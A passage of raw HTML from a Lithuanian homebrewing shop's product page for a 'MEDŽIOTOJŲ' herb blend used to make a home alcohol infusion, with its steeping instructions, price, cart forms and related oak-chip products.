											<img class="img-fluid" src="https://medeja.lt/img/c/147-category_default.webp?new" alt="Vyno gamyba">
										</span>
																				<span class="wr-text">	
											<span class="cate-name">Vynuogynas, sodas ir daržas</span>
										</span>
									</span>
								</a>
							</li>
						</ul>
					</div>
				</div>
			</div>
					<div class="col-xl-2 col-lg-2-4 col-md-4 col-sm-4 col-xs-6 col-sp-12  ApColumn ">
				<div class="widget-category_image block ApCategoryImage">
					<div class="block_content">
						<ul class="level0  ul-categories-image-3351091154">
							<li class="cate_10">
								<a href="/alaus-gamyba">
									<span class="cate_content">
																				<span class="cover-img">
											<img class="img-fluid" src="https://medeja.lt/img/c/84-category_default.webp?new" alt="Vyno gamyba">
										</span>
																				<span class="wr-text">	
											<span class="cate-name">Alaus gamyba</span>
										</span>
									</span>
								</a>
							</li>
						</ul>
					</div>
				</div>
			</div>
					<div class="col-xl-2 col-lg-2-4 col-md-4 col-sm-4 col-xs-6 col-sp-12  ApColumn ">
				<div class="widget-category_image block ApCategoryImage">
					<div class="block_content">
						<ul class="level0  ul-categories-image-3351091154">
							<li class="cate_10">
								<a href="/alkoholiniams-gerimams">
									<span class="cate_content">
																				<span class="cover-img">
											<img class="img-fluid" src="https://medeja.lt/img/c/85-category_default.webp?new" alt="Vyno gamyba">
										</span>
																				<span class="wr-text">	
											<span class="cate-name">Alkoholiniams gėrimams</span>
										</span>
									</span>
								</a>
							</li>
						</ul>
					</div>
				</div>
			</div>
					<div class="col-xl-2 col-lg-2-4 col-md-4 col-sm-4 col-xs-6 col-sp-12  ApColumn ">
				<div class="widget-category_image block ApCategoryImage">
					<div class="block_content">
						<ul class="level0  ul-categories-image-3351091154">
							<li class="cate_10">
								<a href="/surio-ir-jogurto-gamybai">
									<span class="cate_content">
																				<span class="cover-img">
											<img class="img-fluid" src="https://medeja.lt/img/c/94-category_default.webp?new" alt="Vyno gamyba">
										</span>
																				<span class="wr-text">	
											<span class="cate-name">Sūrio ir jogurto gamybai</span>
										</span>
									</span>
								</a>
							</li>
						</ul>
					</div>
				</div>
			</div>
					<div class="col-xl-2 col-lg-2-4 col-md-4 col-sm-4 col-xs-6 col-sp-12  ApColumn ">
				<div class="widget-category_image block ApCategoryImage">
					<div class="block_content">
						<ul class="level0  ul-categories-image-3351091154">
							<li class="cate_10">
								<a href="/kepiniams-makaronu-gamybai">
									<span class="cate_content">
																				<span class="cover-img">
											<img class="img-fluid" src="https://medeja.lt/img/c/137-category_default.webp?new" alt="Vyno gamyba">
										</span>
																				<span class="wr-text">	
											<span class="cate-name">Kepiniams, makaronų gamybai</span>
										</span>
									</span>
								</a>
							</li>
						</ul>
					</div>
				</div>
			</div>
					<div class="col-xl-2 col-lg-2-4 col-md-4 col-sm-4 col-xs-6 col-sp-12  ApColumn ">
				<div class="widget-category_image block ApCategoryImage">
					<div class="block_content">
						<ul class="level0  ul-categories-image-3351091154">
							<li class="cate_10">
								<a href="/mesos-zuvies-gaminiams">
									<span class="cate_content">
																				<span class="cover-img">
											<img class="img-fluid" src="https://medeja.lt/img/c/136-category_default.webp?new" alt="Vyno gamyba">
										</span>
																				<span class="wr-text">	
											<span class="cate-name">Mėsos, žuvies gaminiams</span>
										</span>
									</span>
								</a>
							</li>
						</ul>
					</div>
				</div>
			</div>
					<div class="col-xl-2 col-lg-2-4 col-md-4 col-sm-4 col-xs-6 col-sp-12  ApColumn ">
				<div class="widget-category_image block ApCategoryImage">
					<div class="block_content">
						<ul class="level0  ul-categories-image-3351091154">
							<li class="cate_10">
								<a href="/tabako-aksesuarai-1">
									<span class="cate_content">
																				<span class="cover-img">
											<img class="img-fluid" src="https://medeja.lt/img/c/86-category_default.webp?new" alt="Vyno gamyba">
										</span>
																				<span class="wr-text">	
											<span class="cate-name">Tabako aksesuarai</span>
										</span>
									</span>
								</a>
							</li>
						</ul>
					</div>
				</div>
			</div>
					<div class="col-xl-2 col-lg-2-4 col-md-4 col-sm-4 col-xs-6 col-sp-12  ApColumn ">
				<div class="widget-category_image block ApCategoryImage">
					<div class="block_content">
						<ul class="level0  ul-categories-image-3351091154">
							<li class="cate_10">
								<a href="/distiliatoriai">
									<span class="cate_content">
																				<span class="cover-img">
											<img class="img-fluid" src="https://medeja.lt/img/c/12-category_default.webp?new" alt="Vyno gamyba">
										</span>
																				<span class="wr-text">	
											<span class="cate-name">Distiliatoriai</span>
										</span>
									</span>
								</a>
							</li>
						</ul>
					</div>
				</div>
			</div>
			</div>



    </div>            </div>
    
	        
      </header>
      
        
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<div class="breadcrumb-bg brleft " style=" background-color:#ffffff; min-height:80px; ">
    <nav data-depth="4" class="breadcrumb hidden-sm-down">
    <ol>
      
                  
            <li>
                          <a href="https://medeja.lt/"><span>Pradžia</span></a>
                        </li>
          
                  
            <li>
                          <a href="https://medeja.lt/alkoholiniams-gerimams"><span>Alkoholiniams gėrimams</span></a>
                        </li>
          
                  
            <li>
                          <a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams"><span>Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams</span></a>
                        </li>
          
                  
            <li>
                          <span>Žolelių mišinys MEDŽIOTOJŲ</span>
                        </li>
          
              
    </ol>
  </nav>
  </div>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12 js-content-wrapper">
    
    

      
<section id="main" class="product-detail product-page-tamplate product-image-thumbs product-thumbs-bottom"><div class="row product-container"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="5" data-numberimage576="5" data-numberimage480="5" data-numberimage360="5" data-templatemodal="0" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                                              <li class="product-flag out_of_stock">Laikinai neturime</li>
                                                      </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://medeja.lt/63-large_default/zoleliu-misinys-medziotoju.jpg" alt="Žolelių mišinys MEDŽIOTOJŲ" title="Žolelių mišinys MEDŽIOTOJŲ">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://medeja.lt/63-large_default/zoleliu-misinys-medziotoju.jpg" data-zoom-image="https://medeja.lt/63-large_default/zoleliu-misinys-medziotoju.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://medeja.lt/63-medium_default/zoleliu-misinys-medziotoju.jpg"
                        data-image-large-src="https://medeja.lt/63-large_default/zoleliu-misinys-medziotoju.jpg"
                        src="https://medeja.lt/63-home_default/zoleliu-misinys-medziotoju.jpg"
                        		            alt="Žolelių mišinys MEDŽIOTOJŲ"
		            title="Žolelių mišinys MEDŽIOTOJŲ"
		                                  title="Žolelių mišinys MEDŽIOTOJŲ"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-127">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <picture>
                            <source srcset="https://medeja.lt/63-large_default/zoleliu-misinys-medziotoju.jpg" type="image/jpg">              <img
                class="img-fluid js-modal-product-cover product-cover-modal"
                width="915"
                src="https://medeja.lt/63-large_default/zoleliu-misinys-medziotoju.jpg"
                                  alt="Žolelių mišinys MEDŽIOTOJŲ"
                  title="Žolelių mišinys MEDŽIOTOJŲ"
                                height="915"
              >
            </picture>
                    <figcaption class="image-caption">
          
            <div id="product-description-short">Žolelių mišinys MEDŽIOTOJŲ, Žolelių mišinys "MEDŽIOTOJŲ" 2-iems litrams užpiltinės pasigaminti. Tokias užpiltines mūsų protėviai gėrė, eidami medžioti stumbrų. Dauguma užpiltinės žolelių auga tik šiaurės-rytų Lenkijos miškuose.</div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="product-images js-modal-product-images product-images-127">
                              <div class="thumb-container js-thumb-container">
                    <picture>
                                            <source srcset="https://medeja.lt/63-home_default/zoleliu-misinys-medziotoju.jpg" type="image/jpg">                      <img class="img-fluid" 
                        data-image-large-src="https://medeja.lt/63-large_default/zoleliu-misinys-medziotoju.jpg"
                        data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/medeja.lt\/63-large_default\/zoleliu-misinys-medziotoju.jpg&quot;,&quot;webp&quot;:&quot;https:\/\/medeja.lt\/63-large_default\/zoleliu-misinys-medziotoju.webp&quot;}"                        class="thumb js-modal-thumb"
                        src="https://medeja.lt/63-home_default/zoleliu-misinys-medziotoju.jpg"
                                                  alt="Žolelių mišinys MEDŽIOTOJŲ"
                          title="Žolelių mišinys MEDŽIOTOJŲ"
                                                width="380"
                        height="380"
                      >
                    </picture>
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6"><div class="p-reference">
            
                            
</div>

	
		<h1 class="h1 product-detail-name">Žolelių mišinys MEDŽIOTOJŲ</h1>
	
<div class="line flex-w">
			      	<div class="product-reference">
				        <label class="label">Prekės kodas: </label>
				        <span itemprop="sku">80075</span>
			      	</div>
	</div>

	
  <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="3.95">
                                      3,95 €
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
            

    

    <div class="tax-shipping-delivery-label">
              Su mokesčiais
            
      
                                          </div>
  </div>
  




  <div id="product-description-short-127" class="description-short">Žolelių mišinys MEDŽIOTOJŲ, Žolelių mišinys "MEDŽIOTOJŲ" 2-iems litrams užpiltinės pasigaminti. Tokias užpiltines mūsų protėviai gėrė, eidami medžioti stumbrų. Dauguma užpiltinės žolelių auga tik šiaurės-rytų Lenkijos miškuose.</div>

<div class="leo-more-cdown" data-idproduct="127"></div>
<div class="product-actions">
  
    <form action="https://medeja.lt/krepselis" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
      <input type="hidden" name="id_product" value="127" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants js-product-variants">
  </div>
      

      
              

      
        <section class="product-discounts js-product-discounts">
  </section>
      

      
        <div class="product-add-to-cart js-product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="p-cartwapper">
          <div class="qty clearfix">
            <span class="control-label">Kiekis</span>
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        max="0"
            class="input-group"
            aria-label="Kiekis"
          >
          </div>
          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                              disabled
                          >
              <i class="icon-bag"></i>
              Į krepšelį
            </button>
          </div> 
          <div class="leo-compare-wishlist-button">
            	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="127"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

            
          </div>
	  
          

        </div>

        
        <div class="product-minimal-quantity js-product-minimal-quantity">
                      </div>
        
        
          <span id="product-availability" class="js-product-availability">
                                          <i class="material-icons product-unavailable">&#xE14B;</i>
                            Laikinai neturime
                      </span>
        

      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Refresh">
      
    </form>
  
</div>    <div class="product-tags">
        <ul class="product-tag-list">
            <label class="label">Žymos:</label>
                                                <li><a href="https://medeja.lt/paieska?tag=%C5%BDoleli%C5%B3+mi%C5%A1inys+MED%C5%BDIOTOJ%C5%B2">Žolelių mišinys MEDŽIOTOJŲ</a></li>
                                    <li><a href="https://medeja.lt/paieska?tag=%C5%BDoleli%C5%B3+mi%C5%A1inys+MED%C5%BDIOTOJ%C5%B2+2l">Žolelių mišinys MEDŽIOTOJŲ 2l</a></li>
                                    <li><a href="https://medeja.lt/paieska?tag=eidami+med%C5%BEioti+stumbr%C5%B3.+Dauguma">eidami medžioti stumbrų. Dauguma</a></li>
                                    </ul>
    </div>
<div id="leo_product_reviews_block_extra" class="no-print" >
	
		<div class="reviews_note clearfix" style="display: none;">
			
			<span>Įvertinimas&nbsp;</span>
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
													
			</div>
		</div>
	<ul class="reviews_advices">
							<li class="">
				<a class="open-review-form" href="javascript:void(0)" data-id-product="127" data-is-logged="" data-product-link="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/zoleliu-misinys-medziotoju">
					<i class="material-icons">&#xE150;</i>
					Parašyti atsiliepimą
				</a>
			</li>
			</ul>
</div>
                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active js-product-nav-active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Aprašymas</a>
				</li>
	    		    
		    		    				<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Atsiliepimai</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active js-product-tab-active " id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p></p><p><b>Žolelių mišinys MEDŽIOTOJŲ</b><br />Žolelių mišinys "MEDŽIOTOJŲ"  2-iems litrams užpiltinės pasigaminti.<br />Tokias užpiltines mūsų protėviai gėrė, eidami medžioti stumbrų. Dauguma užpiltinės žolelių auga tik šiaurės-rytų Lenkijos miškuose. <br /><b>Sudedamosios dalys:</b> melisalapė medumėlė, vaistinė notra, aviečių ūgliai, <br />sidabražolės šakniastiebiai, geltonosios žiognagės šaknis, rausvosios radiolos <br />šakniastiebiai. <br /><b>Paruošimo būdas:</b> Žoleles užpilti 2-iems ltr. <br />alkoholio,palikti tamsoje 2 savaites. <br />Perkošti, įdėti 150 g. medaus ir palikti <br />susistovėti dar 10 d. <br /><br /><b>Grynasis kiekis</b>: 20-30 g.<br /></p><p><b>Gamintojas:</b> ”Dary Natury” Lenkija<br /><br /><b>Platintojas:</b> D. Marcinkevičiaus įmonė<br />„Medėja“, Dariaus ir Girėno g. 3, Plungė. <br /></p></div>
		     	
		   	</div>

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	
		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="127" data-is-logged="" data-product-link="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/zoleliu-misinys-medziotoju">
						<i class="material-icons">&#xE150;</i>
						Būkite pirmas, parašęs atsiliepimą!
					</a>			
									</div> 
	</div>	

		   			</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	<section class="category-products block clearfix  plist-default-2">
  <h5 class="products-section-title">
    Jums taip pat gali patikti
  </h5>
  <div class="block_content">
    <div class="products">
      <div class="owl-row">
        <div id="category-products">
                      <div class="item first">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="729" data-id-product-attribute="0">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://medeja.lt/vyno-gamyba/azuolo-drozles-ir-statines/kastono-drozles" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://medeja.lt/2014-home_default/kastono-drozles.jpg"
					 alt="Kaštono drožlės"
					data-full-size-image-url = "https://medeja.lt/2014-large_default/kastono-drozles.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="729"></span>
				  				</a>

		      


<div class="cart-corener-icon">
<i class="icon-btn-product icon-cart material-icons shopping-cart"></i>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="959" class="quantity_product quantity_product_729" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_729" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_729" name="id_product_attribute">
		<input type="hidden" value="729" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_729" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_729" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Greita peržiūra"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Greita peržiūra</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="729"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://medeja.lt/vyno-gamyba/azuolo-drozles-ir-statines/kastono-drozles">Kaštono drožlės</a></h3>

			      	<div class="product-reference">
				        <span itemprop="sku">CHMMTV-100</span>
			      	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


      <div class="product-price-and-shipping">
      
      

      <span class="price" aria-label="Kaina">
                          4,40 €
              </span>

      

      
    </div>
  	<div class="category-default">
		<a href="https://medeja.lt/vyno-gamyba/azuolo-drozles-ir-statines" title="Ąžuolo drožlės ir statinės"> 
                     Ąžuolo drožlės ir statinės
                </a>
	</div>

  <div id="product-description-short-729" class="description-short"><p>Vidutinio skrudinimon kaštono medžio drožlės vynui, alui ir spiritiniams gėrimams.</p></div>
<div class="product-action-buttons">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="959" class="quantity_product quantity_product_729" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_729" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_729" name="id_product_attribute">
		<input type="hidden" value="729" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_729" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_729" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="729"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2004" data-id-product-attribute="0">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/100g-bourbon-whisky-drozles" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://medeja.lt/1698-home_default/100g-bourbon-whisky-drozles.jpg"
					 alt="100g. BOURBON WHISKY DROŽLĖS"
					data-full-size-image-url = "https://medeja.lt/1698-large_default/100g-bourbon-whisky-drozles.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="2004"></span>
				  				</a>

		      


<div class="cart-corener-icon">
<i class="icon-btn-product icon-cart material-icons shopping-cart"></i>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="99665" class="quantity_product quantity_product_2004" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2004" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2004" name="id_product_attribute">
		<input type="hidden" value="2004" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_2004" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2004" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Greita peržiūra"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Greita peržiūra</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="2004"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/100g-bourbon-whisky-drozles">100g. BOURBON WHISKY DROŽLĖS</a></h3>

			      	<div class="product-reference">
				        <span itemprop="sku">BB-100</span>
			      	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


      <div class="product-price-and-shipping">
      
      

      <span class="price" aria-label="Kaina">
                          6,50 €
              </span>

      

      
    </div>
  	<div class="category-default">
		<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams" title="Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams"> 
                     Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams
                </a>
	</div>

  <div id="product-description-short-2004" class="description-short">100g. BOURBON WHISKY DROŽLĖS, Vidutinio skrudinimo, amerikietiško ąžuolo drožlės, alkoholinių gėrimų gamybai. Ąžuolo drožlės pagamintos iš statinių, kuriuose buvo brandinamas BOURBON viskis, Drožlės naudojamos alkoholinių gėrimų skonio iraromato praturti</div>
<div class="product-action-buttons">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="99665" class="quantity_product quantity_product_2004" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2004" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2004" name="id_product_attribute">
		<input type="hidden" value="2004" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_2004" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2004" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="2004"
			data-id-product-attribute="0"
